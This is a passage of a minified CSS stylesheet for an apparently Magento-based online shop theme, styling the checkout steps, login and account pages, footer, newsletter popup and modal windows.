.opc-progress-bar .opc-progress-bar-item{width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;-webkit-transition:background .3s;-moz-transition:background .3s;-o-transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;-webkit-transition:background .3s;-moz-transition:background .3s;-o-transition:background .3s;width:38px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';left:50%;position:absolute;top:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#222;font-weight:600;font-size:1.8rem}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span{color:#222}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before{background:#ff5501}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after{font-family:FontAwesome;content:"\f00c"}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:before{background:#ff5501}.checkout-index-index .opc-estimated-wrapper{display:none}.checkout-index-index .opc-wrapper{width:66.66666667%;float:left;order:1;padding-right:30px}@media screen and (max-width:769px){.checkout-index-index .opc-wrapper{padding-right:0}}.checkout-index-index .opc-wrapper .step-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#222;font-weight:300;font-size:2.6rem}.checkout-index-index .opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .opc-wrapper .step-content .shipping-address-item.selected-item{border-color:#ff5501}.checkout-index-index .opc-wrapper .step-content .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.checkout-index-index .opc-wrapper .step-content .shipping-address-item.selected-item:after{background:#ff5501 none repeat scroll 0 0;color:#fff;content:"\f00c";font-family:FontAwesome;font-size:19px;height:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0;width:29px}.checkout-index-index .opc-wrapper .step-content .shipping-address-item{width:33.3333%;border:2px solid transparent;display:inline-block;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;position:relative;transition:border-color .3s ease 0s;-webkit-transition:border-color .3s ease 0s;-moz-transition:border-color .3s ease 0s;-o-transition:border-color .3s ease 0s;vertical-align:top;width:50%;word-wrap:break-word;color:#222}.checkout-index-index .opc-wrapper .step-content .shipping-address-item .not-selected-item:before{background:0 0}.checkout-index-index .opc-wrapper .step-content .shipping-address-item:before{background:#ccc none repeat scroll 0 0;content:"";height:calc(80%);left:0;position:absolute;top:0;width:1px}.checkout-index-index .opc-wrapper .step-content .shipping-address-item:nth-child(3n+1):before{display:none}.checkout-index-index .opc-wrapper .step-content .shipping-address-item.not-selected-item button{background:#636363;color:#fff;border:1px solid #636363}.checkout-index-index .opc-wrapper .step-content .shipping-address-item .edit-address-link{background:0 0;border:none;box-shadow:none;color:#636363}.checkout-index-index .opc-wrapper .step-content .action-show-popup{background:#636363;color:#fff;border:1px solid #636363}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{margin-bottom:28px;max-width:500px}.checkout-index-index .opc-wrapper .form-login .note,.checkout-index-index .opc-wrapper .form-shipping-address .note{font-size:14px;margin-top:10px;display:block}.checkout-index-index .opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.checkout-index-index .opc-wrapper .form-login button.login{background:#636363;color:#fff;border:1px solid #636363;font-size:14px}.checkout-index-index .opc-wrapper .form-login .signin-form{margin-top:10px}.checkout-index-index .methods-shipping .table-checkout-shipping-method{width:100%}.checkout-index-index .methods-shipping .table-checkout-shipping-method thead th{display:none}.checkout-index-index .methods-shipping .table-checkout-shipping-method tbody tr:first-child td{border-top:none}.checkout-index-index .methods-shipping .table-checkout-shipping-method tbody tr:first-child td:first-child{padding-left:0;padding-right:0;width:20px}.checkout-index-index .methods-shipping .table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.checkout-index-index .methods-shipping .table-checkout-shipping-method tbody .col-price{font-weight:600}.checkout-index-index .methods-shipping .actions-toolbar{text-align:right}.checkout-index-index .methods-shipping .actions-toolbar button{padding:14px 17px;font-size:1.8rem;line-height:2.2rem;margin:0;background:#636363;border:1px solid #636363;color:#fff}.checkout-index-index .opc-sidebar{margin-button:20px;width:33.33333333%;float:right;order:2;margin-top:-10px}.checkout-index-index .opc-sidebar .modal-header{display:none}.checkout-index-index .opc-sidebar .modal-header .action-close{display:none}.checkout-index-index .opc-sidebar .modal-content{box-shadow:none;border:none}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary{background:#fff;margin:0 0 20px;padding:0 0 22px 30px}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary>.title{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:.4px}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary>.table-totals .table-caption{display:none}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:17px;-webkit-font-smoothing:antialiased;font-size:15px;line-height:12px;color:inherit;content:"\f107";font-family:FontAwesome;margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary .items-in-cart .minicart-items{margin:0;padding:0;list-style:none none}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary .grandtotal{font-size:20px;color:#636363;font-weight:700}.checkout-index-index .opc-sidebar .modal-content .opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information{padding:0 30px}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .ship-to,.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .ship-via{margin:0 0 20px}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title>span{color:#222;font-size:2.6rem;font-weight:300}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-content{line-height:27px}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .action-edit{display:inline-block;margin:0;position:absolute;right:0;text-decoration:none;top:10px;box-shadow:none;background:0 0;border:none}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .action-edit>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .action-edit:before{color:#8f8f8f;content:"\f040";display:inline-block;font-family:"luma-icons";font-size:18px;font-weight:400;line-height:20px;overflow:hidden;text-align:center;vertical-align:middle}.checkout-index-index .opc-sidebar .modal-content .opc-block-shipping-information .action-edit:hover{color:#222}.checkout-index-index .opc-sidebar .minicart-items .product-item{padding-top:50px}@media (max-width:991px){.checkout-index-index .opc-sidebar .minicart-items .product-item .product{display:flex;flex-direction:column}}.checkout-index-index .opc-sidebar .minicart-items .product-item .product-image-container{margin-right:6%;width:36% !important;height:100% !important}@media (max-width:991px){.checkout-index-index .opc-sidebar .minicart-items .product-item .product-image-container{width:100% !important;text-align:center}}.checkout-index-index .opc-sidebar .minicart-items .product-item .product-image-container img{max-width:100%;height:auto}@media (max-width:991px){.checkout-index-index .opc-sidebar .minicart-items .product-item .product-image-container img{max-width:200px}}.checkout-index-index .opc-sidebar .minicart-items .product-item .product-image-container,.checkout-index-index .opc-sidebar .minicart-items .product-item .product-item-details{display:inline-block;vertical-align:top}@media screen and (max-width:991px){.checkout-index-index .opc-sidebar .minicart-items .product-item .product-item-details{padding-left:0;margin-top:30px}}.checkout-index-index .opc-sidebar .minicart-items .product-item .product-item-details .subtotal{color:#636363}.checkout-index-index .opc-sidebar .minicart-items .product-item .product-item-details .product-item-inner .details-qty .label{margin-top:6px}.checkout-index-index .opc-sidebar .minicart-items .product-item .product-item-details .product-item-inner .details-qty .label span{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.9px;text-transform:uppercase}.checkout-index-index .payment-group .step-title{display:none !important}.checkout-index-index #payment .payment-method-content{margin-left:auto}.checkout-index-index .product-item-details{width:57%}@media (max-width:991px){.checkout-index-index .product-item-details{width:100%}}.checkout-index-index .product-item-details .product.options{margin-top:15px}.checkout-index-index .product-item-details .product.options .toggle span{cursor:pointer;letter-spacing:1.2px;font-weight:300;text-decoration:underline;color:#a3a3a3}.checkout-index-index .product-item-details .product.options .subtitle{display:block;font-weight:400;text-transform:uppercase;letter-spacing:.9px}.checkout-index-index .product-item-details .product.options .item-options{display:flex;align-items:baseline;margin-bottom:7px}@media (max-width:1200px){.checkout-index-index .product-item-details .product.options .item-options{flex-wrap:wrap}}.checkout-index-index .product-item-details .product.options .item-options .label{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.9px;text-transform:uppercase}.checkout-index-index .product-item-details .product.options .item-options .values{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:600;letter-spacing:.9px;text-transform:uppercase;margin-right:25px}@media (max-width:1200px){.checkout-index-index .product-item-details .product.options .item-options .values{width:50%}}.checkout-index-index .product-item-details .product.options .item-options .values:last-child{margin-right:0}.checkout-onepage-success{overflow-y:hidden}.checkout-onepage-success .checkout-success{padding:30px 0;color:#222}.checkout-onepage-success .checkout-success .actions-toolbar .continue{color:#636363}.field-tooltip{cursor:pointer;position:absolute;right:-25px;top:10px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;font-size:25px;line-height:inherit;color:#bbb;content:"\f059";font-family:FontAwesome;vertical-align:middle;display:inline-block;font-weight:400;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#222}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;color:#999;border-radius:1px;-webkit-border-radius:1px;-moz-border-radius:1px;-o-border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:after,.field-tooltip .field-tooltip-content:before{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.field-tooltip._active .field-tooltip-content{display:block}.control._with-tooltip{position:relative}.control._with-tooltip._active{z-index:100}.control._with-tooltip._active .field-tooltip-action:before{color:#222}.control._with-tooltip._active .field-tooltip-content{display:block}.customer-account-login .block-title{margin-bottom:30px;font-size:24px;color:#202020;text-transform:uppercase;position:relative;overflow:hidden}.customer-account-login .block-title strong{position:relative}.customer-account-login input[type=radio],.customer-account-login input[type=checkbox]{float:left;margin-right:5px}.customer-account-login .block-customer-login,.customer-account-login .block-new-customer{background-color:#f8f8f8;width:48%;padding:35px 50px 40px}.customer-account-login .block-customer-login label,.customer-account-login .block-new-customer label{text-transform:uppercase;font-weight:400;font-size:12px;letter-spacing:1.7px;color:#000}.customer-account-login .block-customer-login:nth-child(1),.customer-account-login .block-new-customer:nth-child(1){margin-right:2%}@media (max-width:769px){.customer-account-login .block-customer-login:nth-child(1),.customer-account-login .block-new-customer:nth-child(1){padding-bottom:30px}}@media (max-width:768px){.customer-account-login .block-customer-login,.customer-account-login .block-new-customer{max-width:100vw;width:100vw;margin-left:50%;transform:translateX(-50%);margin-right:0 !important;padding:30px 15px 20px}}.customer-account-login .block-customer-login{float:left}@media (max-width:769px){.customer-account-login .block-customer-login{margin-top:20px}}.customer-account-login .block-customer-login .actions-toolbar{padding-top:10px}.customer-account-login .block-customer-login .field.note{color:#000;padding:10px 0 20px}.customer-account-login .block-customer-login .form-create-account .field.note{padding-bottom:0}.customer-account-login .block-customer-login .field.choice.newsletter .label{margin-left:20px}.customer-account-login .block-new-customer{float:right}.customer-account-login .block-new-customer .field.note{color:#000;padding:10px 0 0}.customer-account-login .action.back:before{content:"\f100";font:normal normal normal 14px/1 FontAwesome;display:inline-block}.customer-account-login .login-container{margin-top:65px}@media (max-width:769px){.customer-account-login .login-container{margin-top:0}}.customer-account-login .footer{margin-top:0}.customer-account-login .footer .newsletter-footer{padding-top:0 !important}.customer-account-create .account .actions-toolbar{padding-top:10px}.account .page.messages{margin-bottom:30px}.choice{position:relative;padding-left:20px}.choice .checkbox{left:0;margin-top:3px;position:absolute}.page.messages{position:relative;z-index:990}.catalog-product-view .page.messages .message{margin-bottom:30px}.account-nav ul li{border-bottom:1px solid #eee;float:left;height:auto;width:100%}.account-nav ul li a,.account-nav ul li strong{text-transform:uppercase;float:left;padding-bottom:17px;padding-left:22px;padding-top:12px;color:#212121}.account-nav ul li a:hover,.account-nav ul li strong:hover,.account-nav ul li a:focus,.account-nav ul li strong:focus{background:0 0;color:#636363;font-weight:700}.account-nav ul li.active strong,.account-nav ul li.current strong{color:#636363}.account-nav ul li.active a strong,.account-nav ul li.current a strong{color:#636363;padding:0}.my-account-main .block-title{color:#202020;margin-bottom:10px;font-weight:700}.my-account-main .box-actions a{margin-right:15px}.form-edit-account input[type=radio]{float:left;margin-left:5px}.form-address-edit .country select{background-color:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.075);height:50px;margin-bottom:10px;padding:6px 12px;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-moz-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-webkit-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-o-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;width:100%}.form-wishlist-items .product-item-photo{float:left;margin-right:15px}.form-wishlist-items .product-item-photo .product-image-wrapper{padding:0 !important}.form-wishlist-items .product-item-name{font-size:16px;font-weight:400}.form-wishlist-items .product-item-inner{float:left}.form-wishlist-items .actions-toolbar{margin-top:30px;float:left}.form-wishlist-items .product-item-actions{position:absolute;right:0;top:15px;font-size:16px}.form-wishlist-items .product-item-actions a{margin-right:15px;color:#636363}.form-wishlist-items .box-tocart .product-item-actions{position:relative;top:0;margin-bottom:24px}.message{padding:15px}.message-success{background-color:#dff0d8}.message-info{background-color:#d9edf7}.message-warning{background-color:#fcf8e3}.message-danger{background-color:#f2dede}.message-error{color:red}.catalog-product-compare-index .product-reviews-summary{clear:both}.catalog-product-compare-index .product-item-actions .action{background:0 0;border:none;box-shadow:none;text-transform:uppercase;font-weight:700;font-size:14px;padding:8px 0}.catalog-product-compare-index .product-item-actions .action.tocart{color:#636363}.catalog-product-compare-index .product-item-actions .action .fa{margin-right:10px}.table-comparison .remove.product .action.delete{text-align:right;font-size:20px}.table-comparison thead{border-bottom:1px}.table-comparison thead th,.table-comparison thead td{border:none !important}.table-comparison tbody th,.table-comparison tbody td{border:none !important}.table-comparison tbody th{color:#212121;font-size:14px;width:30%}.table-comparison tbody .product.info{background-color:#fff}.table-comparison tbody .product.info .product-item-photo{float:left;margin-right:12px}.table-comparison tbody .product.info .product-item-photo .img-thumbnail{width:150px;border:none}.table-comparison>tbody+tbody{margin-top:12px}.sidebar .block-compare .counter{display:none}.sidebar .block-compare .actions-toolbar .secondary{float:right}.pager li>a,.pager li>span{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.content-page-404 .text-404{background-image:url('../../frontend/Sysopen/Parosh/it_IT/images/bg_404.jpg');background-position:center center;background-size:cover;color:#fff;font-size:24px;padding:100px 0;width:100%}.content-page-404 .text-404 .big-404{font-size:80px;font-weight:900;line-height:1}.contact-index-index .title-contact-form{margin-bottom:40px}.contact-index-index .contact-form{margin-bottom:60px}.contact-index-index .contact-form .label{color:#222;font-size:15px;font-weight:700;margin-bottom:7px;text-transform:uppercase;vertical-align:middle}.contact-index-index .contact-form .fieldset>.field{margin-bottom:15px}.hr-fullscreen{height:1px;background-color:#fafafa;position:relative;left:-50vw;width:100vw;margin-left:50%}.contact-info{color:#202020;font-size:18px;border-color:transparent;border-style:solid;border-width:1px;padding-bottom:35px;padding-top:45px}.contact-info.center{border-left-color:#eee;border-right-color:#eee}.contact-info .icon{font-size:36px;margin-bottom:28px;padding-left:22px;color:#636363}.contact-info .text-desc{color:#666;font-size:16px;margin-bottom:5px}.footer{padding:0;background-color:#000;color:#aaa;float:left;width:100%}.footer .top-footer{background-color:#fff;padding-bottom:15px}.footer .top-footer a{color:#fff}.footer .top-footer .social li{border-left:1px solid rgba(255,255,255,.2);float:left;font-size:14.4px;position:relative;text-align:center}.footer .top-footer .social li .tooltip-top{background-color:#222;border:1px solid #222;bottom:100%;color:#fff;left:50%;line-height:24px;margin-bottom:10px;opacity:0;padding:0 10px;position:absolute;transform:translate3d(-60%,10px,0px);-moz-transform:translate3d(-60%,10px,0px);-webkit-transform:translate3d(-60%,10px,0px);-ms-transform:translate3d(-60%,10px,0px);transition:transform .4s ease 0s,opacity .4s ease 0s,visibility .4s ease 0s;-moz-transition:-moz-transform .4s ease 0s,opacity .4s ease 0s,visibility .4s ease 0s;-webkit-transition:-webkit-transform .4s ease 0s,opacity .4s ease 0s,visibility .4s ease 0s;-ms-transition:-ms-transition .4s ease 0s,opacity .4s ease 0s,visibility .4s ease 0s;visibility:hidden;white-space:nowrap;z-index:9}.footer .top-footer .social li .tooltip-top:after{border-left:7px solid transparent;border-right:7px solid transparent;border-top:8px solid #222;content:" ";display:block;height:0;width:0;left:10px;position:absolute;top:100%}.footer .top-footer .social li:last-child{border-right:1px solid rgba(255,255,255,.2)}.footer .top-footer .social a{height:60px;line-height:60px;width:60px;float:left;display:inline-block}.footer .top-footer .social li:hover a{color:#222}.footer .top-footer .social li:hover .tooltip-top{opacity:1;visibility:visible;transform:translate3d(-50%,0px,0px);-moz-transform:translate3d(-50%,0px,0px);-webkit-transform:translate3d(-50%,0px,0px);-ms-transform:translate3d(-50%,0px,0px)}.footer .top-footer .newsletter-footer{height:auto;padding:20px 0;color:#666}@media (max-width:769px){.footer .top-footer .newsletter-footer{padding:5px 8px}}.footer .top-footer .newsletter-footer .hr-fullscreen{margin-bottom:70px}.footer .top-footer .newsletter-footer .newsletter-header{text-transform:uppercase;font-weight:400;text-align:center;letter-spacing:1.5px;margin-bottom:20px}.footer .top-footer .newsletter-footer .newsletter-container{display:flex;justify-content:center}.footer .top-footer .newsletter-footer .newsletter-content-footer{font-weight:400;text-align:center;display:flex;justify-content:center;clear:both;padding-top:25px;font-size:10px}.footer .top-footer .newsletter-footer .newsletter-content-footer .content{max-width:280px}.footer .top-footer .newsletter-footer .newsletter-content-footer .content a{text-decoration:underline;color:#4c4c4c}.footer .top-footer .newsletter-footer .field.newsletter{float:left}@media (max-width:769px){.footer .top-footer .newsletter-footer .field.newsletter{width:100%}}.footer .top-footer .newsletter-footer .form-subscribe-header{border-right:1px solid rgba(255,255,255,.2);color:#fff;float:left;font-weight:700;height:60px;line-height:1;padding-right:20px;padding-top:18px;text-transform:uppercase;width:148px}.footer .top-footer .newsletter-footer .form-subscribe-header label{margin:0;color:#fff;font-size:18px}.footer .top-footer .newsletter-footer .input-box{color:#666;float:left;width:270px}@media (max-width:769px){.footer .top-footer .newsletter-footer .input-box{width:100%}}.footer .top-footer .newsletter-footer .input-box input{background:0 0;border:none;box-shadow:none;border-radius:0;color:#e8e8e8;height:60px;line-height:60px;margin:0;padding-left:20px}.footer .top-footer .newsletter-footer .input-box ::-webkit-input-placeholder{color:#666}.footer .top-footer .newsletter-footer .actions{float:left}.footer .top-footer .newsletter-footer .actions button{background-color:#636363;font-size:10px;border:none;color:#fff;display:inline-block;height:60px;line-height:60px;padding:0 25px;text-align:center;text-transform:uppercase;font-weight:400;letter-spacing:2px}.footer .top-footer .newsletter-footer .actions button .fa{margin-right:5px}.footer .top-footer .newsletter-footer .actions button:hover,.footer .top-footer .newsletter-footer .actions button:focus,.footer .top-footer .newsletter-footer .actions button:active{background-color:#222}@media (max-width:769px){.footer .top-footer .newsletter-footer .actions button{width:121px}}.footer .middle-footer{padding-top:25px;padding-bottom:60px}@media screen and (max-width:769px){.footer .middle-footer{padding-left:30px;padding-right:30px;padding-bottom:20px}}.footer .middle-footer .store-locator-last{border-left:1px solid #eaeaea;padding-left:48px}.footer .middle-footer .store-locator-last ul li{margin-bottom:10px}.footer .middle-footer .store-locator-last ul li:last-child{margin-bottom:0}.footer .middle-footer .store-locator-last ul .d-flex{display:flex;align-items:baseline}.footer .middle-footer .store-locator-last ul .d-flex .icon-footer{margin-right:10px}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h5,.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h6{text-transform:uppercase;font-weight:400}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h5{margin-bottom:5px;font-size:10px}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h5 a{color:#aaa}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h6{font-size:8px}@media (max-width:769px){.footer .middle-footer .store-locator-last{display:none !important}}.footer .middle-footer .block-title{overflow:hidden}.footer .middle-footer .block-title .title{color:#fff;font-weight:400;margin:0;position:relative;text-transform:uppercase;font-size:14px;letter-spacing:1.2px}@media screen and (max-width:768px){.footer .middle-footer .block-title .title{letter-spacing:2px}}.footer .middle-footer .block-content{font-weight:400;font-size:10px;color:#4c4c4c}.footer .middle-footer .block-content ul li{line-height:15px}.footer .middle-footer .info-footer a{color:#727272;display:block;padding:5px 0;font-weight:400;letter-spacing:1.4px;text-transform:uppercase}.footer .middle-footer .info-footer a:hover{color:#4c4c4c;text-decoration:underline}@media (min-width:770px) and (max-width:1200px){.footer .middle-footer .content-desktop-footer{width:16% !important}}@media (max-width:768px){.footer .middle-footer .content-desktop-footer.container-social-footer{width:100% !important}}.footer .bottom-footer{text-align:center;height:42px}.footer .bottom-footer address{line-height:2;margin-top:23px;margin-bottom:5px !important;text-transform:uppercase;font-size:10px;letter-spacing:1.2px}@media screen and (max-width:768px){.footer .bottom-footer address{margin-top:0;padding:0 15px;padding-bottom:57px}}.width1024 .container{width:994px}.width1366 .container{width:1336px}.width1280 .container{max-width:1818px}@media screen and (min-width:1500px){.width1280 .container{width:100%}}@media screen and (max-width:768px){.width1280 .container{width:100%}}.fullwidth .container{width:100%}.header-sticky-menu .middle-header-content.navbar-collapse{z-index:1000}.header-sticky-menu .navigation ul.nav-main li.level0>a.level0{color:#222 !important}.header-sticky-menu .logo-container .logo{position:fixed;z-index:1001;float:left;display:block;top:14px;width:auto}.header-sticky-menu .logo-container .logo img{max-width:231px;height:32px !important;transform:translateY(-5px)}.header-sticky-menu .top-bar-right .minicart-wrapper.switcher{position:fixed;z-index:1001;top:0;right:5%;height:60px;padding:5px 15px;color:#222;border:none}.header-sticky-menu .top-bar-right .minicart-wrapper.switcher>.fa{font-size:1pt}.header-sticky-menu .top-bar-right .minicart-wrapper.switcher .showcart .counter{margin-top:-15px}.scroll-to-top{border-width:1px;border-style:solid;bottom:-100px;cursor:pointer;height:40px;text-align:center;position:fixed;right:25px;transition:all .7s ease-in-out 0s;-webkit-transition:all .7s ease-in-out 0s;-moz-transition:all .7s ease-in-out 0s;-o-transition:all .7s ease-in-out 0s;width:40px;z-index:9999;line-height:30px;padding:3px;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.modal-popup.newsletter-popup{background-color:rgba(0,0,0,.35)}.modal-popup.newsletter-popup .label span{font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#0d0d0d}.modal-popup{visibility:hidden;bottom:0;right:0;top:0;left:0;position:fixed;z-index:9999 !important}.modal-popup._inner-scroll .modal-content{overflow-y:auto;height:300px}.modal-popup._inner-scroll .modal-footer .action-save-address{background:#636363;color:#fff;border:1px solid #636363}.modal-popup._inner-scroll .modal-footer .action-hide-popup{background:0 0;color:#636363;border:none;box-shadow:none}.modal-popup .modal-inner-wrap{padding:12px;width:400px;box-sizing:border-box;height:auto;left:0;margin:10rem auto;position:absolute;right:0;transform:translateY(-200%);-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-o-transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-popup._show{visibility:visible}.modal-popup._show .modal-inner-wrap{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.modal-popup .modal-header{padding-bottom:1.2rem;flex-shrink:0;padding-top:3rem;flex-grow:0;padding-left:3rem;padding-right:3rem;display:block;border:none}.modal-popup .modal-header .action-close{padding:20px}.modal-popup .action-close{padding:1ssrem;color:#636363;position:absolute;right:0;top:0;z-index:1;background-color:transparent;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;box-shadow:none;margin:0;border-color:#adadad}.modal-popup .action-close:before{content:"\f00d";transition:color .1s linear;-webkit-transition:color .1s linear;-moz-transition:color .1s linear;-o-transition:color .1s linear;font-size:2rem;-webkit-font-smoothing:antialiased;font-family:FontAwesome;line-height:1;font-style:normal;font-weight:400;speak:none}.modal-popup .action-close>span{clip:rect(0,0,0,0);overflow:hidden;position:absolute;display:none;visibility:hidden}.modal-popup .modal-content{padding-left:3rem;padding-right:3rem;box-shadow:none;border:none}.modal-popup .modal-footer{text-align:right;padding-top:2.6rem;margin-top:auto;padding-bottom:1rem;flex-grow:0;flex-shrink:0;padding-left:3rem;padding-right:3rem;border:none;text-align:center}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action-primary{padding:6px 12px;border:1px solid transparent;font-weight:400;font-size:14px;text-transform:uppercase;vertical-align:middle;border-radius:0}.modal-popup .modal-footer .action-secondary{color:#222;border-color:#222}.modal-popup .modal-footer .action-primary{color:#fff;border-color:#636363;background-color:#636363}.modal-popup._inner-scroll .modal-content{height:80vh;max-height:829px;overflow-y:auto;padding-left:0;padding-right:0}.modal-popup .modal-header{position:absolute;right:-5px;top:-8px}.modal-popup .modal-header .modal-title{display:none}.modal-popup p{margin:0}.modal-popup.newsletter-popup .modal-inner-wrap{width:756px}.cms-index-index .middle-header-content .hr-header{margin-top:0 !important;margin-bottom:0 !important;background-color:#fafafa;position:relative;width:100%;float:left;margin:0 auto}.cms-index-index .breadcrumb-substitute{height:0 !important;margin-top:117px !important}.newsletter-popup .newsletter-popup{height:100%;padding-top:25px;position:absolute;text-align:left;top:0;width:100%}.newsletter-popup .newsletter-popup img{height:46px;margin-left:20px;margin-top:20px}.newsletter-popup .newsletter-popup h3{color:#111;padding-left:20px;margin-top:20px}.newsletter-popup .newsletter-popup .desc-popup{color:#111;line-height:24px;padding-left:20px;width:363px;margin-bottom:15px !important}.newsletter-popup .newsletter-popup .block-subscribe{padding-bottom:10px;padding-left:20px;position:relative}.newsletter-popup .newsletter-popup .block-subscribe input,.newsletter-popup .newsletter-popup .block-subscribe button{display:inline-block;vertical-align:middle}.newsletter-popup .newsletter-popup .block-subscribe button{background:rgba(0,0,0,0) none repeat scroll 0 0;left:260px;margin-left:0;position:absolute;top:7px;border:none}.newsletter-popup .newsletter-popup .checkbox,.newsletter-popup .newsletter-popup form{display:block;width:100% !important}.newsletter-popup .newsletter-popup form input{border:1px solid #9d9d9c;border-radius:0;margin:0;width:280px}.newsletter-popup .newsletter-popup .checkbox{bottom:0;padding-left:20px;text-align:left;top:auto}.newsletter-popup .newsletter-popup .checkbox input{margin-top:7px}.modal-popup.newsletter-popup .modal-inner-wrap{padding:0}.modals-overlay{background:rgba(0,0,0,.35) none repeat scroll 0 0;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9998 !important}.hidden-top .toolbar .top-toolbar,.hidden-bottom .toolbar .toolbar-bottom{display:none}.toolbar .top-toolbar{margin-bottom:40px}.toolbar .top-toolbar .pager{border-bottom:1px solid #eee;margin:0;padding-bottom:12px}.toolbar .top-toolbar .pager>.limiter{background:rgba(0,0,0,0) url("../../frontend/Sysopen/Parosh/it_IT/images/link-separator.png") no-repeat scroll right center;margin-right:15px;padding-right:15px}.toolbar .top-toolbar .pager .pull-left>div>label{display:inline-block;font-weight:300}.toolbar .top-toolbar .pager .sort-by .sorter-action{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:block;float:right;height:30px;margin-left:15px;overflow:hidden;width:30px}.toolbar .top-toolbar .pager .sort-by .sorter-action:hover 